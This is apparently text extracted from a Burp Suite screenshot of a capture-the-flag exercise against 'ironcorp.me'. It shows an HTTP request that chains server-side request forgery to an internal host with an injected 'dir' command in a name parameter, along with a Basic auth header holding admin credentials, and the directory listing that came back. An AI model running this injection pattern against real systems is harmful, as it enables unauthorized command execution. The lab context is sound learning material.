 Request
Pretty Raw \n Actions
1 GET /?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
144 <html>
145
146 <body>
147
148 <b>
My name is:
</b>
<pre>
149 Volume in drive E is New Volume
150 Volume Serial Number is DE7B-E159
151
152 Directory of E:\xampp\htdocs\internal
153
154 04/11/2020 09:11 AM <DIR>
.
155 04/11/2020 09:11 AM <DIR>
..
156 03/27/2020 08:38 AM 53 .htaccess
157 04/11/2020 09:34 AM 131 index.php
158 04/11/2020 09:34 AM 142 name.php
159 3 File(s) 326 bytes
160 2 Dir(s) 1,468,596,224 bytes free
161 </pre>
162 </body>
163
164 </html>
165
166
167
168 <!DOCTYPE HTML>
169 <html>
170 <head>
171 <title>
Search Panel
</title>
172 </head>
173